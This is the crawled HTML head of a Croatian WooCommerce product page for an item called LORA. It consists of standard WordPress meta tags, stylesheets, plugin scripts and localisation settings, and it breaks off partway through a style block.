

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tradate.hr/proizvod/lora/?add_to_wishlist=2729
body_size: 90160
content:
<!doctype html>
<html lang="hr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><title>LORA &#8211; Tradate</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="hr" href="https://tradate.hr/proizvod/lora/" />
<link rel="alternate" hreflang="x-default" href="https://tradate.hr/proizvod/lora/" />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Tradate &raquo; Kanal" href="https://tradate.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tradate &raquo; Kanal komentara" href="https://tradate.hr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tradate.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://tradate.hr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tradate.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tradate.hr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://tradate.hr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tradate.hr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://tradate.hr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://tradate.hr/wp-content/themes/north-wp/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://tradate.hr/wp-content/themes/north-wp/assets/css/app.css?ver=5.7.4' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
.header .logolink .logoimg {max-height:60px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:60px;}h1,h2,h3,h4,h5,h6 {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}body,p {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.thb-full-menu,.account-holder {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.btn,.button,input[type=submit] {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}label {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget>h6,.footer .widget>h6 {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.header .thb-full-menu {font-weight:400;}.header .thb-full-menu .sub-menu {font-weight:400;}.account-holder {font-weight:400;}.mobile-menu {font-weight:400;}.mobile-menu .sub-menu {font-weight:400;}.mobile-secondary-menu {font-weight:400;}.widget>h6,.footer .widget>h6 {font-weight:400;}.thb-global-notification {font-weight:400;}.woocommerce-message,.woocommerce-error,.woocommerce-info {font-weight:400;}h1.thb-shop-title {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:100;}.products .product.thb-listing-style2 h3,.products .product.thb-listing-style1 h3 {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:400;}.thb-product-detail .product-information h1.product_title {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:400;}.thb-product-detail .product-information .woocommerce-product-details__short-description,.thb-product-detail .product-information .woocommerce-product-details__short-description p {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:400;}@media screen and (min-width:1024px) {h1,.h1 {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:100;}}@media screen and (min-width:1024px) {h2 {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:300;}}@media screen and (min-width:1024px) {h3 {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:300;}}@media screen and (min-width:1024px) {h4 {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:300;}}@media screen and (min-width:1024px) {h5 {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:300;}}h6 {font-family:'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:300;}.badge.new { background-color:#ffffff; }.header .thb-full-menu>li> a:hover { color:#a8a8a8 !important; }.thb-header-menu>li> a:hover { color:#a8a8a8 !important; }.header .account-holder a:hover { color:#a8a8a8 !important; }.header:not(.fixed):not(:hover) .thb-full-menu>li> a:hover { color:#a8a8a8 !important; }.header:not(.fixed):not(:hover) .account-holder a:hover { color:#a8a8a8 !important; }.thb-full-menu .sub-menu li a:hover { color:#a8a8a8 !important; }.footer .widget a:hover { color:#a8a8a8 !important; }.footer .thb-footer-menu a:hover { color:#a8a8a8 !important; }#mobile-menu .mobile-menu>li> a:hover { color:#a8a8a8 !important; }#mobile-menu .mobile-menu .sub-menu a:hover { color:#a8a8a8 !important; }.header.fixed,.header:hover {background-color:#ffffff !important;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://tradate.hr/wp-content/themes/north-wp/style.css?ver=5.7.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Oprostite ali ovaj proizvod nije dostupan. Molimo izaberite drugu kombinaciju.</p>
</script>
<script type="text/javascript" src="https://tradate.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tradate.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/tradate.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Molimo odaberite svoju ocjenu","i18n_product_gallery_trigger_text":"Prikaz galerije slika preko cijelog zaslona","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tradate.hr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tradate.hr/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Oprostite, nema proizvoda koji zadovoljavaju va\u0161u selekciju. Molimo probajte sa drugom kombinacijom.","i18n_make_a_selection_text":"Izaberite opcije proizvoda prije dodavanja u ko\u0161aricu","i18n_unavailable_text":"Oprostite ali ovaj proizvod nije dostupan. Molimo izaberite drugu kombinaciju.","i18n_reset_alert_text":"Va\u0161 odabir je ponovno pokrenut. Odaberite neke opcije proizvoda prije dodavanja ovog proizvoda u ko\u0161aricu."};
/* ]]> */
</script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://use.typekit.net/lcr7meh.js?ver=5.7.4" id="thb-typekit-js"></script>
<script type="text/javascript" id="thb-typekit-js-after">
/* <![CDATA[ */
try{Typekit.load({ async: true });}catch(e){}
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tradate.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tradate.hr/wp-json/wp/v2/product/1965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tradate.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel="canonical" href="https://tradate.hr/proizvod/lora/" />
<link rel='shortlink' href='https://tradate.hr/?p=1965' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tradate.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftradate.hr%2Fproizvod%2Flora%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tradate.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftradate.hr%2Fproizvod%2Flora%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.0 stt:22;" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}
